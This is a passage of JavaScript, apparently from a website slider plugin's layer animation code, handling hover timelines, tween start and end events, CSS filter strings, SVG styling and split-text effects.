((new Date().getTime() - _.lastHoveredTimeStamp) > 150))) { //changed limit from 1500 to 150 for a shorter delay. \"Bug\" after animation hover is not directly available\r\n\t\t\t\t\t\t\t\t_.ignoremousemove = true; // Moved ingoremouse here, since first we can ignore it when the animation really runs 1st time.\r\n\t\t\t\t\t\t\t\t_.ofHidOnHov = (_.frames.frame_hover.mask ? \"hidden\" : \"visible\");\r\n\t\t\t\t\t\t\t\t_.hovertimeline.to((_.m!==undefined && _.cbgmask!==undefined ? [_.m, _.cbgmask] : _.m!==undefined ? _.m : _.cbgmask) , hoverspeed, { overflow: _.ofHidOnHov }, 0);\r\n\t\t\t\t\t\t\t\tif (_.type === \"column\" && _.cbg!=undefined) _.hovertimeline.to(_.cbg, hoverspeed, _R.clone(_R.convertHoverTransform(_.frames.frame_hover, _.cbg, { bgCol: _.bgcol, bg: _.styleProps.background })), 0);\r\n\t\t\t\t\t\t\t\tif ((_.type === \"text\" || _.type === \"button\") && _.splitText !== undefined && _.splitText !== false) _.hovertimeline.to([_.splitText.lines, _.splitText.words, _.splitText.chars], hoverspeed, { color: _.frames.frame_hover.color, ease: _.frames.frame_hover.transform.ease }, 0);\r\n\t\t\t\t\t\t\t\tif (_.type === \"column\")\r\n\t\t\t\t\t\t\t\t\t_.hovertimeline.to(_.c, hoverspeed, reduceColumn(_R.clone(_R.convertHoverTransform(_.frames.frame_hover, _.c, { bgCol: _.bgcol, bg: _.styleProps.background }))), 0);\r\n\t\t\t\t\t\t\t\telse {\r\n\t\t\t\t\t\t\t\t\t_.hovertimeline.to(_.c, hoverspeed, _R.clone(_R.convertHoverTransform(_.frames.frame_hover, _.c, { bgCol: _.bgcol, bg: _.styleProps.background })), 0);\r\n\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\tif (_.type === \"svg\") {\r\n\t\t\t\t\t\t\t\t\t_.svgHTemp = _R.clone(_.svgH);\r\n\t\t\t\t\t\t\t\t\tdelete _.svgHTemp.svgAll;\r\n\r\n\t\t\t\t\t\t\t\t\t// hover colors can exist on the different responsive levels\r\n\t\t\t\t\t\t\t\t\tvar fillColor = Array.isArray(_.svgHTemp.fill) ? _.svgHTemp.fill[_R[id].level] : _.svgHTemp.fill;\r\n\t\t\t\t\t\t\t\t\t_.svgHTemp.fill = fillColor;\r\n\t\t\t\t\t\t\t\t\t_.hovertimeline.to(_.svg, hoverspeed, _.svgHTemp, 0);\r\n\t\t\t\t\t\t\t\t\tif(_.svg.length <= 0) _.svg = L.find(\"svg\");\r\n\t\t\t\t\t\t\t\t\tif(_.svgPath.length <= 0) _.svgPath = _.svg.find(!_.svgI.svgAll ? 'path' : 'path, circle, ellipse, line, polygon, polyline, rect');\r\n\t\t\t\t\t\t\t\t\t_.hovertimeline.to(_.svgPath, hoverspeed, { fill: fillColor }, 0);\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t//_.hovertimeline.eventCallback('onStart',function(par) {}, [{ id: id,  _: _,}])\r\n\t\t\t\t\t\t\t_.hovertimeline.play();\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\t_.lastHoveredTimeStamp = new Date().getTime();\r\n\t\t\t\t\t});\r\n\t\t\t\t\t_R.document.on(\"mouseleave\", (_.type === \"column\" && _.cbg!==undefined ? \"#\" + _.cbg[0].id + \",\" : \"\") + \"#\" + _.c[0].id, function() {\r\n\t\t\t\t\t\t_.mouseIsOver = false;\r\n\t\t\t\t\t\tif (_.ignoreHoverFrames==true) return;\r\n\t\t\t\t\t\t_.elementHovered = false;\r\n\t\t\t\t\t\tif ((_.animationonscroll || _.readyForHover) && _.hovertimeline !== undefined) {\r\n\t\t\t\t\t\t\t_.hovertimeline.reverse();\r\n\t\t\t\t\t\t\t_.hovertimeline.eventCallback(\"onReverseComplete\", _R.hoverReverseDone, [{ id: id, L: L }]);\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t});\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\r\n\r\n\t\t\t// Added _.currentframe to save last played Frame in Static Layer -> Slide change will nor restart animation of already triggered layers in groups when drawn on Static\r\n\t\t\tif (!renderJustFrom) _.lastRequestedMainFrame = obj.mode === \"start\" ? \"frame_1\" : obj.mode === \"continue\" ? obj.frame === undefined ? _.currentframe : obj.frame : _.lastRequestedMainFrame;\r\n\r\n\r\n\t\t\tif (obj.totime !== undefined) _.tSTART = obj.totime;\r\n\t\t\telse\r\n\t\t\tif (cachetime !== undefined && obj.frame === undefined) _.tSTART = cachetime;\r\n\t\t\telse\r\n\t\t\tif (obj.frame !== undefined) _.tSTART = obj.frame;\r\n\t\t\telse\r\n\t\t\t\t_.tSTART = 0;\r\n\r\n\t\t\tif (_.tSTART === 0 && _.startedAnimOnce === undefined && _.leftstage === undefined && _.startedAnimOnce === undefined && _.hideonfirststart === true && obj.mode === \"preset\") {\r\n\t\t\t\t//window.requestAnimationFrame(function() {\r\n\t\t\t\t//_R[id]._L[_R[id]._L[i]._ligid].childrenAtStartNotVisible\r\n\t\t\t\t_R[id]._L[L[0].id].pVisRequest = 0; //Hidden\r\n\t\t\t\t//_R[id]._L[L[0].id].p[0].classList.add(\"rs-forcehidden\");\r\n\t\t\t\t//});\r\n\t\t\t\t_.hideonfirststart = false;\r\n\t\t\t}\r\n\r\n\r\n\t\t\tif ((_.tSTART === \"frame_999\" || _.triggeredFrame === \"frame_999\") && (_.leftstage || _.startedAnimOnce === undefined)) {\r\n\t\t\t\t// WE DONT NEED TO TOUCH THE LAYER, IT IS ANYWAY NOT VISIBLE\r\n\t\t\t} else {\r\n\r\n\t\t\t\tif (_.animationonscroll != \"true\" && _.animationonscroll != true)\r\n\t\t\t\t\t_.timeline.play(_.tSTART);\r\n\t\t\t\telse\r\n\t\t\t\t\t_.timeline.time(_.tSTART);\r\n\r\n\t\t\t\t// Move Children Timeline to the Right Position\r\n\t\t\t\tif (jQuery.inArray(_.type, [\"group\", \"row\", \"column\"]) >= 0 && obj.frame !== undefined) {\r\n\t\t\t\t\tif (_.childrenJS === undefined) {\r\n\t\t\t\t\t\t_.childrenJS = {};\r\n\r\n\t\t\t\t\t\tfor (var i in _R[id]._L)\r\n\t\t\t\t\t\t\tif (_R[id]._L[i]._lig !== undefined && _R[id]._L[i]._lig[0] !== undefined && _R[id]._L[i]._lig[0].id === L[0].id && _R[id]._L[i]._lig[0].id !== _R[id]._L[i].c[0].id)\r\n\t\t\t\t\t\t\t\t_.childrenJS[_R[id]._L[i].c[0].id] = _R[id]._L[i].c;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tobj.frame = obj.frame == \"0\" ? \"frame_0\" : obj.frame;\r\n\t\t\t\t\tobj.frame = obj.frame == \"1\" ? \"frame_1\" : obj.frame;\r\n\t\t\t\t\tobj.frame = obj.frame == \"999\" ? \"frame_999\" : obj.frame;\r\n\t\t\t\t\tvar totime = obj.totime === undefined ?\r\n\t\t\t\t\t\t_.frames[obj.frame].timeline.startAbsolute !== undefined ?\r\n\t\t\t\t\t\tparseInt(_.frames[obj.frame].timeline.startAbsolute, 0) / 1000 :\r\n\t\t\t\t\t\t_.frames[obj.frame].timeline.start !== undefined ?\r\n\t\t\t\t\t\t_R.isNumeric(_.frames[obj.frame].timeline.start) ?\r\n\t\t\t\t\t\tparseInt(_.frames[obj.frame].timeline.start, 0) / 1000 : 0 //obj.totime  Set to \"0\" if Start is Unknown.\r\n\t\t\t\t\t\t:\r\n\t\t\t\t\t\t0.001 :\r\n\t\t\t\t\t\tobj.totime;\r\n\t\t\t\t\tif (obj.updateChildren === true) {\r\n\r\n\r\n\t\t\t\t\t\tfor (var i in _.childrenJS)\r\n\t\t\t\t\t\t\tif (_.childrenJS.hasOwnProperty(i)) _R.renderLayerAnimation({ layer: _.childrenJS[i], fastforward: false, id: id, mode: \"continue\", updateChildren: true, totime: totime });\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tfor (var i in _.childrenJS) {\r\n\t\t\t\t\t\t\tif (!_.childrenJS.hasOwnProperty(i)) continue;\r\n\t\t\t\t\t\t\tif (_R[id]._L[i].pausedTrueParrent) {\r\n\t\t\t\t\t\t\t\t_R.renderLayerAnimation({ layer: _.childrenJS[i], fastforward: false, id: id, mode: \"continue\", updateChildren: true, totime: totime });\r\n\t\t\t\t\t\t\t\t_R[id]._L[i].pausedTrueParrent = false;\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t});\r\n\r\n\r\n\t/**********************************************************************************************\r\n\t\t\t\t\t\t-\tTWEEN STARTS AND ENDS -\r\n\t**********************************************************************************************/\r\n\r\n\tvar reduceColumn = function(_) {\r\n\t\t\tvar r = _R.clone(_);\r\n\t\t\tdelete r.backgroundColor;\r\n\t\t\tdelete r.background;\r\n\t\t\tdelete r.backgroundImage;\r\n\t\t\tdelete r.borderSize;\r\n\t\t\tdelete r.borderStyle;\r\n\t\t\tdelete r['backdrop-filter'];\r\n\t\t\treturn r;\r\n\t\t},\r\n\r\n\t\tcheckMotionPath = function(_) {\r\n\t\t\tif (_ === undefined || _.path === undefined || !Array.isArray(_.path)) return;\r\n\t\t\tvar x = 0,\r\n\t\t\t\ty = 0;\r\n\t\t\tfor (var i in _.path) {\r\n\t\t\t\tif (!_.path.hasOwnProperty(i) || x > 0 || y > 0) continue;\r\n\t\t\t\tx += _.path[i].x;\r\n\t\t\t\ty += _.path[i].y;\r\n\t\t\t}\r\n\t\t\treturn x == 0 && y == 0 ? false : true;\r\n\t\t},\r\n\r\n\t\tcheckLoopSkew = function(_) {\r\n\t\t\tif (_.skewX === undefined) delete _.skewX;\r\n\t\t\tif (_.skewY === undefined) delete _.skewY;\r\n\t\t\treturn _;\r\n\t\t},\r\n\t\t// reusable function that you can wrap around your stagger vars and define an \"offset\" value that'll get added to the 2nd half of the values\r\n\t\toffsetStagger = function(_) {\r\n\t\t\t_.from = _.from === \"edge\" ? \"edges\" : _.from;\r\n\t\t\tvar distributor = tpGS.gsap.utils.distribute(_);\r\n\t\t\treturn function(i, target, targets) {\r\n\t\t\t\treturn distributor(i, target, targets) + (i <= targets.length / 2 ? 0 : _.offset || 0);\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t// TWEEN EVENTS - START\r\n\t\ttweenOnStart = function(_) {\r\n\r\n\r\n\t\t\t// SAFARI CLIP-PATH BUG FIX\r\n\t\t\tif (_R[_.id].BUG_safari_clipPath) _.L[0].classList.remove(\"rs-pelock\");\r\n\r\n\t\t\t//Check if Group Element Animation should be paused\r\n\t\t\tif ((_R[_.id]._L[_.L[0].id]._ingroup || _R[_.id]._L[_.L[0].id]._incolumn || _R[_.id]._L[_.L[0].id]._inrow) && _R[_.id]._L[_R[_.id]._L[_.L[0].id]._ligid] !== undefined && _R[_.id]._L[_R[_.id]._L[_.L[0].id]._ligid].timeline !== undefined) {\r\n\t\t\t\tif (!_R[_.id]._L[_R[_.id]._L[_.L[0].id]._ligid].timeline.isActive() && _R[_.id]._L[_.L[0].id] !== undefined && _R[_.id]._L[_.L[0].id].frames[_R[_.id]._L[_.L[0].id].timeline.currentLabel()] !== undefined)\r\n\t\t\t\t\tif (_R[_.id]._L[_R[_.id]._L[_.L[0].id]._ligid].timezone == undefined || _R[_.id]._L[_R[_.id]._L[_.L[0].id]._ligid].timezone.to <= parseInt(_R[_.id]._L[_.L[0].id].frames[_R[_.id]._L[_.L[0].id].timeline.currentLabel()].timeline.start, 0))\r\n\t\t\t\t\t\tif (_R[_.id]._L[_.L[0].id].animOnScrollForceDisable !== true) {\r\n\t\t\t\t\t\t\t_R[_.id]._L[_.L[0].id].pausedTrueParrent = true;\r\n\t\t\t\t\t\t\t_R[_.id]._L[_.L[0].id].timeline.pause();\r\n\t\t\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\t// handle hover madness\r\n\t\t\tvar curLayer = _R[_.id]._L[_.L[0].id],\r\n\t\t\t\thovertimeline = curLayer.hovertimeline;\r\n\r\n\t\t\tif (hovertimeline && hovertimeline.time() > 0) {\r\n\t\t\t\thovertimeline.pause();\r\n\t\t\t\thovertimeline.time(0);\r\n\t\t\t\thovertimeline.kill();\r\n\t\t\t\tdelete curLayer.hovertimeline;\r\n\t\t\t}\r\n\r\n\t\t\tdelete _R[_.id]._L[_.L[0].id].childrenAtStartNotVisible;\r\n\t\t\t_R[_.id]._L[_.L[0].id].pVisRequest = 1;\r\n\r\n\t\t\tvar data = { layer: _.L };\r\n\r\n\t\t\t_R[_.id]._L[_.L[0].id].tweenOnStart = true;\r\n\t\t\t_R[_.id]._L[_.L[0].id].animatingFrame = _.frame;\r\n\t\t\t_R[_.id]._L[_.L[0].id].ignoremousemove = false;\r\n\t\t\t_R[_.id]._L[_.L[0].id].leftstage = false;\r\n\t\t\t_R[_.id]._L[_.L[0].id].readyForHover = false;\r\n\t\t\t_R[_.id]._L[_.L[0].id].tweenDirection =_R[_.id]._L[_.L[0].id].animationonscroll == true || _R[_.id]._L[_.L[0].id].animationonscroll == \"true\" ? _R[_.id]._L[_.L[0].id].animteToTimeCache>_R[_.id]._L[_.L[0].id].animteToTime ? -1 : 1 : undefined;\r\n\r\n\t\t\tif (_R[_.id]._L[_.L[0].id].layerLoop !== undefined) if (_R[_.id]._L[_.L[0].id].layerLoop.from === _.frame) _R[_.id]._L[_.L[0].id].layerLoop.count++;\r\n\r\n\t\t\t// BACKWARDS MOVING ANIMATION\r\n\t\t\tif (_R[_.id]._L[_.L[0].id].tweenDirection!==undefined && _R[_.id]._L[_.L[0].id].tweenDirection==-1 && (_.frame === \"frame_0\" || _.frame==\"frame_1\") && !(_R[_.id]._L[_.L[0].id].type === \"column\" || _R[_.id]._L[_.L[0].id].type === \"row\" || _R[_.id]._L[_.L[0].id].type === \"group\"))  {\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].leftstage = true;\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].pVisRequest = 0; //Hidden\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].pPeventsRequest = \"none\"\r\n\t\t\t\twindow.requestAnimationFrame(function() { _R.requestLayerUpdates(_.id, 'leftstage', _.L[0].id); });\r\n\t\t\t} else {\r\n\r\n\t\t\t\t// Safari do not render Image transform well if its opacity === 0 !?\r\n\t\t\t\tif (_.frame === \"frame_1\" && window.RSBrowser === \"Safari\" && _R[_.id]._L[_.L[0].id].safariRenderIssue === undefined) {\r\n\t\t\t\t\ttpGS.gsap.set([_R[_.id]._L[_.L[0].id].c], { opacity: 1 });\r\n\t\t\t\t\t_R[_.id]._L[_.L[0].id].safariRenderIssue = true;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (_.frame !== \"frame_999\") {\r\n\t\t\t\t\t_R[_.id]._L[_.L[0].id].startedAnimOnce = true;\r\n\t\t\t\t\t_R[_.id]._L[_.L[0].id].pPeventsRequest = _R[_.id]._L[_.L[0].id].noPevents ? \"none\" : \"auto\";\r\n\t\t\t\t}\r\n\r\n\t\t\t\tdata.eventtype = _.frame === \"frame_0\" || _.frame === \"frame_1\" ? \"enterstage\" : _.frame === \"frame_999\" ? \"leavestage\" : \"framestarted\";\r\n\t\t\t\t//FORWARDS, BACKWARDS ON SCROLL BASED ANIMATION\r\n\r\n\r\n\t\t\t// window.requestAnimationFrame(function() {\r\n\t\t\t\tif (_R[_.id]._L[_.L[0].id]._ingroup && _R[_.id]._L[_R[_.id]._L[_.L[0].id]._lig[0].id].frames.frame_1.timeline.waitoncall !== true) _R[_.id]._L[_R[_.id]._L[_.L[0].id]._lig[0].id].pVisRequest = 1;\r\n\t\t\t\t\t_R.requestLayerUpdates(_.id, data.eventtype, _.L[0].id, _R[_.id]._L[_.L[0].id].frames[_.frame] !== undefined && _R[_.id]._L[_.L[0].id].frames[_.frame].timeline !== undefined && _R[_.id]._L[_.L[0].id].frames[_.frame].timeline.usePerspective == false ? _.tPE : \"ignore\");\r\n\t\t\t// });\r\n\t\t\t}\r\n\r\n\t\t\tdata.id = _.id;\r\n\t\t\tdata.layerid = _.L[0].id;\r\n\t\t\tdata.layertype = _R[_.id]._L[_.L[0].id].type;\r\n\t\t\tdata.frame_index = _.frame;\r\n\t\t\tdata.layersettings = _R[_.id]._L[_.L[0].id];\r\n\r\n\r\n\r\n\t\t\t_R[_.id].c.trigger(\"revolution.layeraction\", [data]);\r\n\t\t\tif (data.eventtype === \"enterstage\") _R.toggleState(_R[_.id]._L[_.L[0].id].layertoggledby);\r\n\t\t\tif (_.frame === \"frame_1\") _R.animcompleted(_.L, _.id);\r\n\r\n\t\t},\r\n\r\n\t\ttweenOnUpdate = function(_) {\r\n\t\t\t_R[_.id]._L[_.L[0].id].animatingFrame = _.frame;\r\n\t\t\t_R[_.id]._L[_.L[0].id].tweenOnStart = false;\r\n\t\t\t_R[_.id]._L[_.L[0].id].tweenOnEnd = false;\r\n\t\t\tif (_.frame === \"frame_999\") {\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].pVisRequest = 1;\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].pPeventsRequest = _R[_.id]._L[_.L[0].id].noPevents ? \"none\" : \"auto\";\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].leftstage = false;\r\n\t\t\t\twindow.requestAnimationFrame(function() { _R.requestLayerUpdates(_.id, 'update', _.L[0].id); });\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\ttweenOnEnd = function(_) {\r\n\r\n\t\t\tvar vis = true;\r\n\t\t\t//GET ZONE\r\n\t\t\tif (_R[_.id]._L[_.L[0].id].type === \"column\" || _R[_.id]._L[_.L[0].id].type === \"row\" || _R[_.id]._L[_.L[0].id].type === \"group\") {\r\n\t\t\t\tvar cl = _R[_.id]._L[_.L[0].id].timeline.currentLabel(),\r\n\t\t\t\t\tnl = jQuery.inArray(cl, _R[_.id]._L[_.L[0].id].ford);\r\n\t\t\t\tnl++;\r\n\t\t\t\tnl = _R[_.id]._L[_.L[0].id].ford.length > nl ? _R[_.id]._L[_.L[0].id].ford[nl] : cl;\r\n\r\n\t\t\t\tif (_R[_.id]._L[_.L[0].id].frames[nl] !== undefined && _R[_.id]._L[_.L[0].id].frames[cl] !== undefined) {\r\n\t\t\t\t\t_R[_.id]._L[_.L[0].id].timezone = { from: parseInt(_R[_.id]._L[_.L[0].id].frames[cl].timeline.startAbsolute, 0), to: parseInt(_R[_.id]._L[_.L[0].id].frames[nl].timeline.startAbsolute, 0) };\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tif (_.frame !== \"frame_999\" && _R[_.id].isEdge && _R[_.id]._L[_.L[0].id].type === \"shape\") {\r\n\t\t\t\t// ISSUS FOR IE EDGE WHICH  BREAKS SHAPE MASK ANIMATIONS\r\n\t\t\t\tvar cachemw = _R[_.id]._L[_.L[0].id].c[0].style.opacity;\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].c[0].style.opacity = cachemw - 0.0001\r\n\t\t\t\ttpGS.gsap.set(_R[_.id]._L[_.L[0].id].c[0], { opacity: (cachemw - 0.001), delay: 0.05 });\r\n\t\t\t\ttpGS.gsap.set(_R[_.id]._L[_.L[0].id].c[0], { opacity: cachemw, delay: 0.1 });\r\n\t\t\t}\r\n\r\n\t\t\t_R[_.id]._L[_.L[0].id].animatingFrame = \"done\";\r\n\t\t\t_R[_.id]._L[_.L[0].id].animatedFrame = _.frame;\r\n\t\t\t_R[_.id]._L[_.L[0].id].tweenOnStart = false;\r\n\t\t\t_R[_.id]._L[_.L[0].id].tweenOnEnd = true;\r\n\t\t\t_R[_.id]._L[_.L[0].id].tweenDirection =_R[_.id]._L[_.L[0].id].animationonscroll == true || _R[_.id]._L[_.L[0].id].animationonscroll == \"true\" ? _R[_.id]._L[_.L[0].id].animteToTimeCache>_R[_.id]._L[_.L[0].id].animteToTime ? -1 : 1 : undefined;\r\n\r\n\t\t\tvar data = {};\r\n\t\t\tdata.layer = _.L;\r\n\t\t\tdata.eventtype = _.frame === \"frame_0\" || _.frame === \"frame_1\" ? \"enteredstage\" : _.frame === \"frame_999\" ? \"leftstage\" : \"frameended\";\r\n\t\t\t_R[_.id]._L[_.L[0].id].readyForHover = true;\r\n\t\t\tdata.layertype = _R[_.id]._L[_.L[0].id].type;\r\n\t\t\tdata.frame_index = _.frame;\r\n\t\t\tdata.layersettings = _R[_.id]._L[_.L[0].id];\r\n\t\t\t_R[_.id].c.trigger(\"revolution.layeraction\", [data]);\r\n\r\n\t\t\tif (_.frame === \"frame_999\" && data.eventtype === \"leftstage\") {\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].leftstage = true;\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].pVisRequest = 0; //Hidden\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].pPeventsRequest = \"none\"\r\n\t\t\t\tvis = false;\r\n\t\t\t\twindow.requestAnimationFrame(function() { _R.requestLayerUpdates(_.id, 'leftstage', _.L[0].id); });\r\n\t\t\t} else // If Perspective should not be used, and Frame Ended, we can remove the \"pseudo\" perspective which helps to animate things smoother, i.e. scale Animations\r\n\t\t\tif (_.L[0].id, _R[_.id]._L[_.L[0].id].frames[_.frame] !== undefined && _R[_.id]._L[_.L[0].id].frames[_.frame].timeline !== undefined && _R[_.id]._L[_.L[0].id].frames[_.frame].timeline.usePerspective == false)\r\n\t\t\t\twindow.requestAnimationFrame(function() { _R.requestLayerUpdates(_.id, 'frameended', _.L[0].id, _.tPE); });\r\n\r\n\r\n\t\t\tif (data.eventtype === \"leftstage\" && _R[_.id].videos !== undefined && _R[_.id].videos[_.L[0].id] !== undefined && _R.stopVideo) _R.stopVideo(_.L, _.id);\r\n\r\n\t\t\tif (_R[_.id]._L[_.L[0].id].type === \"column\" && _R[_.id]._L[_.L[0].id].cbg!==undefined) tpGS.gsap.to(_R[_.id]._L[_.L[0].id].cbg, 0.01, { visibility: \"visible\" });\r\n\r\n\t\t\tif (data.eventtype === \"leftstage\") {\r\n\t\t\t\t_R.unToggleState(_.layertoggledby);\r\n\t\t\t\t//RESET VIDEO AFTER REMOVING LAYER\r\n\t\t\t\tif (_R[_.id]._L[_.L[0].id].type === \"video\" && _R.resetVideo) setTimeout(function() {\r\n\t\t\t\t\t_R.resetVideo(_.L, _.id);\r\n\t\t\t\t}, 100);\r\n\t\t\t}\r\n\r\n\t\t\tif (_R[_.id].BUG_safari_clipPath && !vis) _.L[0].classList.add(\"rs-pelock\");\r\n\r\n\t\t\t// Loop Layer if Needed\r\n\t\t\tif (_R[_.id]._L[_.L[0].id].layerLoop !== undefined && _R[_.id]._L[_.L[0].id].layerLoop.to === _.frame)\r\n\t\t\t\tif ((_R[_.id]._L[_.L[0].id].layerLoop.repeat == -1 || _R[_.id]._L[_.L[0].id].layerLoop.repeat > _R[_.id]._L[_.L[0].id].layerLoop.count))\r\n\t\t\t\t\t_R.renderLayerAnimation({ layer: _R[_.id]._L[_.L[0].id].c, frame: _R[_.id]._L[_.L[0].id].layerLoop.from, updateChildren: _R[_.id]._L[_.L[0].id].layerLoop.children, mode: \"continue\", fastforward: _R[_.id]._L[_.L[0].id].layerLoop.keep === true ? true : false, id: _.id });\r\n\r\n\t\t},\r\n\r\n\t\t/**********************************************************************************************\r\n\t\t\t\t\t\t\t-\tHELPER FUNCTIONS FOR LAYER TRANSFORMS -\r\n\t\t**********************************************************************************************/\r\n\t\t////////////////////////////////\r\n\t\t// EXTRA INTERNAL FUNCTIONS  //\r\n\t\t//////////////////////////////\r\n\t\tbuildFilter = function(f) {\r\n\t\t\tif (f === undefined) return \"\";\r\n\t\t\tvar r = \"\";\r\n\t\t\tif (_R.isChrome8889 && f.blur === 0) f.blur = 0.05;\r\n\t\t\tr = f.blur !== undefined ? 'blur(' + (f.blur || 0) + 'px)' : '';\r\n\t\t\tr += f.grayscale !== undefined ? (r.length > 0 ? ' ' : '') + 'grayscale(' + (f.grayscale || 0) + '%)' : '';\r\n\t\t\tr += f.brightness !== undefined ? (r.length > 0 ? ' ' : '') + 'brightness(' + (f.brightness || 100) + '%)' : '';\r\n\t\t\treturn r === \"\" ? \"none\" : r;\r\n\t\t},\r\n\r\n\t\tbuildBackdropFilter = function(f) {\r\n\t\t\tif (f === undefined) return \"\";\r\n\t\t\tvar r = \"\";\r\n\t\t\tif (_R.isChrome8889 && f.b_blur === 0) f.b_blur = 0.05;\r\n\t\t\tr = f.b_blur !== undefined ? 'blur(' + (f.b_blur || 0) + 'px)' : '';\r\n\t\t\tr += f.b_grayscale !== undefined ? (r.length > 0 ? ' ' : '') + 'grayscale(' + (f.b_grayscale || 0) + '%)' : '';\r\n\t\t\tr += f.b_sepia !== undefined ? (r.length > 0 ? ' ' : '') + 'sepia(' + (f.b_sepia || 0) + '%)' : '';\r\n\t\t\tr += f.b_invert !== undefined ? (r.length > 0 ? ' ' : '') + 'invert(' + (f.b_invert || 0) + '%)' : '';\r\n\t\t\tr += f.b_brightness !== undefined ? (r.length > 0 ? ' ' : '') + 'brightness(' + (f.b_brightness || 100) + '%)' : '';\r\n\t\t\treturn r === \"\" ? \"none\" : r;\r\n\t\t},\r\n\r\n\r\n\r\n\r\n\t\taddGradDegree = function(grad, deg) {\r\n\t\t\tgrad = grad.split('(');\r\n\t\t\tvar begin = grad[0];\r\n\t\t\tgrad.shift();\r\n\t\t\treturn begin + '(' + deg + 'deg, ' + grad.join('(');\r\n\t\t},\r\n\t\tgradDegree = function(grad) {\r\n\t\t\tif (grad.search('deg,') !== -1) {\r\n\t\t\t\tvar deg = grad.split('deg,')[0];\r\n\t\t\t\tif (deg.search(/\\(/) !== -1) return parseInt(deg.split('(')[1], 10);\r\n\t\t\t}\r\n\t\t\treturn 180;\r\n\t\t},\r\n\r\n\t\t_svgprep = function(a, id) {\r\n\t\t\tif (a !== undefined && a.indexOf('oc:t') >= 0) return {};\r\n\r\n\t\t\ta = a === undefined ? \"\" : a.split(\";\");\r\n\r\n\t\t\t// default fill needs to be responsive\r\n\t\t\tvar r = { fill: _R.revToResp('#ffffff', _R[id].rle), stroke: 'transparent', \"stroke-width\": \"0px\", \"stroke-dasharray\": \"0\", \"stroke-dashoffset\": \"0\" };\r\n\r\n\t\t\tfor (var u in a) {\r\n\t\t\t\tif (!a.hasOwnProperty(u)) continue;\r\n\t\t\t\tvar s = a[u].split(\":\");\r\n\t\t\t\tswitch (s[0]) {\r\n\t\t\t\t\t//case \"oc\": if (s[1]===\"t\") r.original=true;break;\r\n\t\t\t\t\tcase \"c\":\r\n\t\t\t\t\t\tr.fill = _R.revToResp(s[1], _R[id].rle, undefined, \"||\");\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"sw\":\r\n\t\t\t\t\t\tr[\"stroke-width\"] = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"sc\":\r\n\t\t\t\t\t\tr.stroke = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"so\":\r\n\t\t\t\t\t\tr[\"stroke-dashoffset\"] = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"sa\":\r\n\t\t\t\t\t\tr[\"stroke-dasharray\"] = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"sall\":\r\n\t\t\t\t\t\tr[\"svgAll\"] = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn r;\r\n\t\t},\r\n\r\n\t\tconvToCLR = function(a) {\r\n\t\t\treturn a === \"c\" ? \"center\" : a === \"l\" ? \"left\" : a === \"r\" ? \"right\" : a;\r\n\t\t},\r\n\r\n\r\n\t\t/*\r\n\t\tUPDATE SPLITTED OR NONE SPLITTED CONTENT\r\n\t\t*/\r\n\t\tupdateSplitContent = function(obj) {\r\n\t\t\tvar _ = _R[obj.id]._L[obj.layer[0].id],\r\n\t\t\t\tsplit = false;\r\n\t\t\tif (_.splitText && _.splitText !== false) _.splitText.revert();\r\n\t\t\tif (_.type === \"text\" || _.type === \"button\") {\r\n\t\t\t\tfor (var frame in _.frames) {\r\n\t\t\t\t\tif (_.frames[frame].chars !== undefined || _.frames[frame].words !== undefined || _.frames[frame].lines !== undefined) {\r\n\t\t\t\t\t\tsplit = true;\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\tif (split)\r\n\t\t\t\t\t_.splitText = new tpGS.SplitText(_.c, { type: \"lines,words,chars\", wordsClass: \"rs_splitted_words\", linesClass: \"rs_splitted_lines\", charsClass: \"rs_splitted_chars\" });\r\n\t\t\t\telse\r\n\t\t\t\t\t_.splitText = false;\r\n\t\t\t} else _.splitText = false;\r\n\t\t},\r\n\r\n\r\n\t\t// SFX ANIMATIONS\r\n\t\tcheckSFXAnimations = function(effect, mask, easedata) {\r\n\t\t\t// BLOCK SFX ANIMATIONS\r\n\t\t\tif (effect !== undefined && effect.indexOf(\"block\") >= 0) {\r\n\t\t\t\tvar sfx = {};\r\n\r\n\t\t\t\tif (mask[0].getElementsByClassName('tp-blockmask_in').length === 0) {\r\n\t\t\t\t\tmask.append('<div class=\"tp-blockmask_in\"></div>');\r\n\t\t\t\t\tmask.append('<div class=\"tp-blockmask_out\"></div>');\r\n\t\t\t\t}\r\n\t\t\t\teasedata = easedata === undefined ? \"power3.inOut\" : easedata;\r\n\r\n\t\t\t\tsfx.ft = [{ scaleY: 1, scaleX: 0, transformOrigin: \"0% 50%\" }, { scaleY: 1, scaleX: 1, ease: easedata, immediateRender: false }];\r\n\t\t\t\tsfx.t = { scaleY: 1, scaleX: 0, 